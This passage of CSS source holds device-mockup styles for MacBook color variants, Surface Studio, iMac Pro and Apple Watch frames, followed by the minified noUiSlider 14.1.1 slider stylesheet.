  left: -4px;
  margin: 0 auto;
  top: 4px;
  width: 740px;
}

.device-macbook.device-gold .device-frame {
  box-shadow: inset 0 0 0 2px #edccb4;
}

.device-macbook.device-gold .device-power {
  background: #f7e8dd;
  border-color: #edccb4;
}

.device-macbook.device-gold .device-power::after {
  background: radial-gradient(circle at center, #f7e8dd 0, #f7e8dd 85%, #dfa276 100%);
  border-color: #e4b08a;
}

.device-macbook.device-gold .device-power::before {
  background: #edccb4;
  box-shadow: inset 0 -2px 6px 0 #83491f;
}

.device-macbook.device-rosegold .device-frame {
  box-shadow: inset 0 0 0 2px #f6a69a;
}

.device-macbook.device-rosegold .device-power {
  background: #facfc9;
  border-color: #f6a69a;
}

.device-macbook.device-rosegold .device-power::after {
  background: radial-gradient(circle at center, #facfc9 0, #facfc9 85%, #ef6754 100%);
  border-color: #f6a69a;
}

.device-macbook.device-rosegold .device-power::before {
  background: #f6a69a;
  box-shadow: inset 0 -2px 6px 0 #851b0c;
}

.device-macbook.device-spacegray .device-frame {
  box-shadow: inset 0 0 0 2px #767a7d;
}

.device-macbook.device-spacegray .device-power {
  background: #909496;
  border-color: #767a7d;
}

.device-macbook.device-spacegray .device-power::after {
  background: radial-gradient(circle at center, #909496 0, #909496 85%, #515456 100%);
  border-color: #5d6163;
}

.device-macbook.device-spacegray .device-power::before {
  background: #515456;
  box-shadow: inset 0 -2px 6px 0 black;
}

.device-surface-studio {
  height: 506px;
  width: 640px;
}

.device-surface-studio .device-frame {
  background: #0d0d0d;
  border-radius: 10px;
  box-shadow: inset 0 0 0 2px black;
  height: 440px;
  padding: 20px;
  width: 640px;
}

.device-surface-studio .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 400px;
  width: 600px;
}

.device-surface-studio .device-stripe {
  background: #444;
  border-radius: 0 0 2px 2px;
  bottom: 0;
  height: 4px;
  left: 50%;
  margin-left: -117px;
  position: absolute;
  width: 234px;
}

.device-surface-studio .device-stripe::after,
.device-surface-studio .device-stripe::before {
  content: "";
  left: 50%;
  position: absolute;
  top: -75px;
}

.device-surface-studio .device-stripe::after {
  border: 6px solid #d5d6d8;
  border-radius: 0 0 18px 18px;
  border-top: 0;
  box-shadow: inset 0 0 0 4px #c8cacb;
  height: 60px;
  margin-left: -140px;
  width: 280px;
  z-index: -1;
}

.device-surface-studio .device-stripe::before {
  border: 15px solid #e2e3e4;
  border-radius: 0 0 4px 4px;
  border-top: 0;
  height: 70px;
  margin-left: -150px;
  width: 300px;
  z-index: -2;
}

.device-surface-studio .device-power {
  background: #eff0f0;
  border: solid #e2e3e4;
  border-radius: 0 0 2px 2px;
  border-width: 0 4px 2px 4px;
  height: 32px;
  margin: 30px auto 0 auto;
  position: relative;
  width: 250px;
}

.device-surface-studio .device-power::after {
  background: #adb0b3;
  content: "";
  height: 2px;
  left: -4px;
  position: absolute;
  top: 4px;
  width: 250px;
}

.device-imac-pro {
  height: 484px;
  width: 624px;
}

.device-imac-pro .device-frame {
  background: #0d0d0d;
  border-radius: 18px;
  box-shadow: inset 0 0 0 2px #080808;
  height: 428px;
  padding: 24px 24px 80px 24px;
  position: relative;
  width: 624px;
}

.device-imac-pro .device-frame::after {
  background: #2f2e33;
  border-radius: 0 0 18px 18px;
  bottom: 2px;
  content: "";
  height: 54px;
  left: 2px;
  position: absolute;
  width: 620px;
}

.device-imac-pro .device-frame::before {
  bottom: 15px;
  color: #0d0d0d;
  content: "";
  font-size: 24px;
  height: 24px;
  left: 50%;
  line-height: 24px;
  margin-left: -100px;
  position: absolute;
  text-align: center;
  width: 200px;
  z-index: 9;
}

.device-imac-pro .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 324px;
  width: 576px;
}

.device-imac-pro .device-power::after,
.device-imac-pro .device-power::before {
  content: "";
}

.device-imac-pro .device-power::after {
  background: #222225;
  border-radius: 2px;
  height: 6px;
  margin: 0 auto;
  position: relative;
  width: 180px;
}

.device-imac-pro .device-power::before {
  border: solid transparent;
  border-bottom-color: #333;
  border-width: 0 8px 50px 8px;
  height: 50px;
  margin: 0 auto;
  position: relative;
  width: 130px;
}

.device-apple-watch {
  height: 234px;
  width: 200px;
}

.device-apple-watch .device-frame {
  background: #0d0d0d;
  border-radius: 40px;
  box-shadow: inset 0 0 2px 2px #adb0b3, inset 0 0 0 6px #e2e3e4, inset 0 0 0 8px #e2e3e4;
  height: 234px;
  padding: 32px;
  position: relative;
  width: 200px;
}

.device-apple-watch .device-frame::after {
  border-radius: 30px;
  box-shadow: inset 0 0 25px 0 rgba(255, 255, 255, .75);
  content: "";
  height: 216px;
  left: 9px;
  position: absolute;
  top: 9px;
  width: 182px;
}

.device-apple-watch .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 170px;
  width: 136px;
}

.device-apple-watch .device-btns {
  background: #e2e3e4;
  border-left: 2px solid #adb0b3;
  border-radius: 8px 4px 4px 8px / 20px 4px 4px 20px;
  box-shadow: inset 0 0 2px 2px #adb0b3;
  height: 44px;
  position: absolute;
  right: -10px;
  top: 52px;
  width: 16px;
  z-index: 9;
}

.device-apple-watch .device-btns::after {
  background: #e2e3e4;
  border-radius: 4px 2px 2px 4px / 10px 2px 2px 10px;
  box-shadow: inset 0 0 1px 2px #adb0b3;
  content: "";
  height: 66px;
  position: absolute;
  right: 6px;
  top: 68px;
  width: 8px;
}

.device-apple-watch .device-btns::before {
  background: #adb0b3;
  box-shadow: 0 -16px #adb0b3, 0 -12px #adb0b3, 0 -8px #adb0b3, 0 -4px #adb0b3, 0 4px #adb0b3, 0 8px #adb0b3, 0 12px #adb0b3, 0 16px #adb0b3;
  content: "";
  height: 2px;
  margin-top: -1px;
  position: absolute;
  right: 0;
  top: 50%;
  width: 6px;
}
</file>
<file: nouislider.min.css>
/*! nouislider - 14.1.1 - 12/15/2019 */
.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;right:0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;transform-style:flat}.noUi-connect{height:100%;width:100%}.noUi-origin{height:10%;width:10%}.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin{left:0;right:auto}.noUi-vertical .noUi-origin{width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute}.noUi-touch-area{height:100%;width:100%}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:transform .3s;transition:transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;right:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;right:-6px;top:-17px}.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle{left:-17px;right:auto}.noUi-target{background:#FAFAFA;border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0,0 3px 6px -5px #BBB}.noUi-connects{border-radius:3px}.noUi-connect{background:#3FB8AF}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #D9D9D9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #EBEBEB,0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #DDD,0 3px 6px -3px #BBB}.noUi-handle:after,.noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#E8E7E6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#B8B8B8}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-sub{background:#AAA}.noUi-marker-large{background:#AAA}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%,50%);transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{-webkit-transform:translate(0,50%);transform:translate(0,50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #D9D9D9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%,0);transform:translate(-50%,0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;right:120%}
</file>
